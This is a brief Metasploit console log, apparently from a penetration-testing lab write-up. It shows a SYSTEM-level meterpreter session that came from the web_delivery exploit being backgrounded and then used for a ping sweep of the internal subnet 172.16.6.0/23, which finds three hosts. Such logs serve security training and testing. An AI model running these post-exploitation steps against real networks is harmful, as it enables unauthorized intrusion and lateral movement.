 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > use post/multi/gather/ping_sweep
msf6 post(multi/gather/ping_sweep) > set RHOSTS 172.16.6.0/23
RHOSTS => 172.16.6.0/23
msf6 post(multi/gather/ping_sweep) > set SESSION 1
SESSION => 1
msf6 post(multi/gather/ping_sweep) > run
[*] Performing ping sweep for IP range 172.16.6.0/23
[+] 172.16.6.3 host found
[+] 172.16.6.50 host found
[+] 172.16.6.100 host found